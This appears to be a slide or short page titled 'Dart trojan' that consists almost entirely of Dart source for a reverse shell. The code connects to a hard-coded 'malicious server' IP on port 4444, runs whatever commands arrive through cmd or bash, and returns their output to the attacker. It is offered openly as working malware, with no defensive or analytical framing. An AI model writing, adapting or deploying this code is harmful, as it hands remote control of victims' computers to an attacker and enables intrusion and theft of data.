

import 'dart:io';
import 'dart:convert';

void main() async {
  var host = '192.168.1.109'; // Malicious server IP address
  var port = 4444; // Malicious server listening port

  var socket = await Socket.connect(host, port);

    // Listen for commands from the attacking server
    socket.listen((data) async {
    var command = utf8.decode(data).trim();

    // Execute the command and send the output back to the server
    var result = await Process.run('cmd', ['/c', command]); // For Windows
    // var result = await Process.run('bash', ['-c', command]); // For Unix/Linux

    socket.write(result.stdout);
    });
}

# DART TROJAN
Dart trojan